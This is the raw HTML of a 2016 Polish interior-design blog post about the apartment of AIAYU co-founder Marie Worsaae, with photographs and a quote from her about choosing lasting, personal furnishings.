

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html
body_size: 14839
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>„RZECZY SĄ TUTAJ ABY ŻYŁY „ | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Mieszkanką tego pięknego apartamentu jest jedna z pomysłodawczyń i założycielek marki AIAYU, Marie Worsaae. W pierwszym momencie uderza kolorystyka i harmonia i subtelność. Proszę zwrócić uwagę jak ciężkość i dostojność antycznych mebli została zmiękczona dodatkami od AIAYU! póżniej zaczynamy dostrzegać detale! Gałka przy drzwiach wejściowych, sofa z pięknym pledem i lampa w kolorze starego złota! „Lubię kupować"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="aiayu,cereal,fashion,koszule,sklep z potrzeby piękna...,dekoracje,home,life,sklep,trendy" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="„RZECZY SĄ TUTAJ ABY ŻYŁY „ | Z potrzeby piękna..." />
		<meta property="og:description" content="Mieszkanką tego pięknego apartamentu jest jedna z pomysłodawczyń i założycielek marki AIAYU, Marie Worsaae. W pierwszym momencie uderza kolorystyka i harmonia i subtelność. Proszę zwrócić uwagę jak ciężkość i dostojność antycznych mebli została zmiękczona dodatkami od AIAYU! póżniej zaczynamy dostrzegać detale! Gałka przy drzwiach wejściowych, sofa z pięknym pledem i lampa w kolorze starego złota! „Lubię kupować" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1.jpg" />
		<meta property="og:image:width" content="2560" />
		<meta property="og:image:height" content="1300" />
		<meta property="article:tag" content="aiayu" />
		<meta property="article:tag" content="cereal" />
		<meta property="article:tag" content="fashion" />
		<meta property="article:tag" content="koszule" />
		<meta property="article:tag" content="sklep z potrzeby piękna..." />
		<meta property="article:tag" content="dekoracje" />
		<meta property="article:tag" content="home" />
		<meta property="article:tag" content="life" />
		<meta property="article:tag" content="sklep" />
		<meta property="article:tag" content="trendy" />
		<meta property="article:published_time" content="2016-04-22T09:10:29Z" />
		<meta property="article:modified_time" content="2016-04-22T09:17:29Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="„RZECZY SĄ TUTAJ ABY ŻYŁY „ | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Mieszkanką tego pięknego apartamentu jest jedna z pomysłodawczyń i założycielek marki AIAYU, Marie Worsaae. W pierwszym momencie uderza kolorystyka i harmonia i subtelność. Proszę zwrócić uwagę jak ciężkość i dostojność antycznych mebli została zmiękczona dodatkami od AIAYU! póżniej zaczynamy dostrzegać detale! Gałka przy drzwiach wejściowych, sofa z pięknym pledem i lampa w kolorze starego złota! „Lubię kupować" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#item","name":"2016","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/#item","name":"April","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html","name":"\u201eRZECZY S\u0104 TUTAJ ABY \u017bY\u0141Y \u201e | Z potrzeby pi\u0119kna...","description":"Mieszkank\u0105 tego pi\u0119knego apartamentu jest jedna z pomys\u0142odawczy\u0144 i za\u0142o\u017cycielek marki AIAYU, Marie Worsaae. W pierwszym momencie uderza kolorystyka i harmonia i subtelno\u015b\u0107. Prosz\u0119 zwr\u00f3ci\u0107 uwag\u0119 jak ci\u0119\u017cko\u015b\u0107 i dostojno\u015b\u0107 antycznych mebli zosta\u0142a zmi\u0119kczona dodatkami od AIAYU! p\u00f3\u017cniej zaczynamy dostrzega\u0107 detale! Ga\u0142ka przy drzwiach wej\u015bciowych, sofa z pi\u0119knym pledem i lampa w kolorze starego z\u0142ota! \u201eLubi\u0119 kupowa\u0107","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/04\/banner1.jpg","width":"2560","height":"1300"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#mainImage"},"datePublished":"2016-04-22T09:10:29+02:00","dateModified":"2016-04-22T09:17:29+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#article","name":"\u201eRZECZY S\u0104 TUTAJ ABY \u017bY\u0141Y \u201e | Z potrzeby pi\u0119kna...","description":"Mieszkank\u0105 tego pi\u0119knego apartamentu jest jedna z pomys\u0142odawczy\u0144 i za\u0142o\u017cycielek marki AIAYU, Marie Worsaae. W pierwszym momencie uderza kolorystyka i harmonia i subtelno\u015b\u0107. Prosz\u0119 zwr\u00f3ci\u0107 uwag\u0119 jak ci\u0119\u017cko\u015b\u0107 i dostojno\u015b\u0107 antycznych mebli zosta\u0142a zmi\u0119kczona dodatkami od AIAYU! p\u00f3\u017cniej zaczynamy dostrzega\u0107 detale! Ga\u0142ka przy drzwiach wej\u015bciowych, sofa z pi\u0119knym pledem i lampa w kolorze starego z\u0142ota! \u201eLubi\u0119 kupowa\u0107","headline":"\"RZECZY S\u0104 TUTAJ ABY \u017bY\u0141Y \"","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2016-04-22T09:10:29+02:00","dateModified":"2016-04-22T09:17:29+02:00","articleSection":"DEKORACJE, HOME, LIFE, SKLEP, TRENDY, Aiayu, CEREAL, fashion, koszule, sklep Z potrzeby pi\u0119kna...","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/04\/rzeczy-sa-tutaj-aby-zyly.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/04\/banner1.jpg","width":"2560","height":"1300"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; &#8222;RZECZY SĄ TUTAJ ABY ŻYŁY &#8222; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/8636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=8636' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F04%2Frzeczy-sa-tutaj-aby-zyly.html&#038;format=xml" />
			<meta property="og:title" content="&#8222;RZECZY SĄ TUTAJ ABY ŻYŁY &#8222;" />
			<meta property="og:description" content="Mieszkanką tego pięknego apartamentu jest jedna z pomysłodawczyń i założycielek marki AIAYU, Marie Worsaae.  W pierwszym momencie uderza kolorystyka i harmonia i subtelność. Proszę zwrócić uwagę jak ciężkość i dostojność antycznych mebli została zmiękczona dodatkami od AIAYU! póżniej zaczynamy dostrzegać detale! Gałka przy drzwiach wejściowych, sofa z pięknym pledem i lampa w kolorze starego złota! &#8222;Lubię kupować" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1600x900.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html" />
		

</head>



<body class="post-template-default single single-post postid-8636 single-format-standard theme-sleek rzeczy-sa-tutaj-aby-zyly post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-8636 single-format-standard theme-sleek rzeczy-sa-tutaj-aby-zyly post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-8636" class=" article-single article-single--post post--size-large image-dark post-8636 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-home category-life category-sklep category-trendy tag-aiayu tag-cereal tag-fashion tag-koszule tag-sklep-z-potrzeby-piekna" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		22 kwietnia 2016	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="https://www.zpotrzebypiekna.pl/category/home" rel="tag">HOME</a>, <a href="https://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="https://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>, <a href="https://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2016/04/rzeczy-sa-tutaj-aby-zyly.html#respond">0</a>
	</div>

</div><h1>&#8222;RZECZY SĄ TUTAJ ABY ŻYŁY &#8222;</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2016/04/filippa-k.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2016/04/w-kolorze-brzoskwini.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1075x605.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1075x605.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-1600x900.jpg 1600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-800x450.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-600x338.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-355x200.jpg 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/banner1-150x84.jpg 150w" sizes="(max-width: 1075px) 100vw, 1075px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p style="text-align: justify;">Mieszkanką tego pięknego apartamentu jest jedna z pomysłodawczyń i założycielek marki <span style="color: #000000;"><strong><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/moda/aiayu.html">AIAYU</a></strong></span>, Marie Worsaae.  W pierwszym momencie uderza kolorystyka i harmonia i subtelność. Proszę zwrócić uwagę jak ciężkość i dostojność antycznych mebli została zmiękczona dodatkami od <span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.pl/2016/04/spalony-sloncem.html">AIAYU</a></span>! póżniej zaczynamy dostrzegać detale! Gałka przy drzwiach wejściowych, sofa z pięknym pledem i lampa w kolorze starego złota! &#8222;Lubię kupować kawałki, które stają się częścią mojego dnia powszedniego i trzymać je ze mną przez długi czas. Nie tylko klasyczne meble i markowe rzeczy o wysokiej jakości, ale rzeczy z odrobiną historii, która jest mi bliska. Lubię mieszankę duńskiego wzornictwa z rustykalym akcentem.  Taka myśl też przewodzi w koncepcji <strong><span style="color: #000000;"><a style="color: #000000;" href="http://www.zpotrzebypiekna.com/">AIAYU</a></span></strong> bo jak mówi Marie jestem jedną osobą , nie jestem inna tutaj a inna tam.</p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4.jpg"><img loading="lazy" width="1000" height="750" class=" size-full wp-image-8637 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4.jpg" alt="Aiayu4" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4.jpg 1000w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4-150x113.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4-800x600.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4-300x225.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu4-600x450.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;"><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3.jpg"><img loading="lazy" width="1000" height="750" class=" size-medium wp-image-8638 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3.jpg" alt="Aiayu3" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3.jpg 1000w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3-150x113.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3-800x600.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3-300x225.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/04/Aiayu3-600x450.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
